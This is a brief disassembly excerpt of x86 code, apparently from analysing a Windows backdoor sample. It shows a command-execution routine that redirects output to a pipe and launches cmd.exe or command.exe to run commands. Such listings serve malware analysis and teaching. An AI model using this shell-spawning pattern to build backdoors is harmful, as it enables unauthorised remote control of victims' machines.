 ext:100101A2 mov eax, [ebp+hWritePipe]
ext:100101A5 push 400h ; uSize
ext:100101AA mov [ebp+StartupInfo.hStdError], eax
ext:100101AD mov [ebp+StartupInfo.hStdOutput], eax
ext:100101B0 lea eax, [ebp+CommandLine] ; Load Effective Address
ext:100101B6 mov [ebp+StartupInfo.wShowWindow], bx
ext:100101BA push eax ; lpBuffer
ext:100101BB mov [ebp+StartupInfo.dwFlags], 101h
ext:100101C2 call ds:GetSystemDirectoryA ; Indirect Call Near Procedure
ext:100101C8 cmp isWindows98, ebx ; Compare Two Operands
ext:100101CE jz short loc_100101D7 ; Jump if Zero (ZF=1)
ext:100101D0 push offset aCmdExeC ; "\\cmd.exe /c "
ext:100101D5 jmp short loc_100101DC ; Jump
ext:100101D7 ; ---------------------------------------------------------------------------
ext:100101D7
ext:100101D7 loc_100101D7: ; CODE XREF: sub_1000FF58+276↑j
ext:100101D7 push offset aCommandExeC ; "\\command.exe /c "
ext:100101DC
ext:100101DC loc_100101DC: ; CODE XREF: sub_1000FF58+27D↑j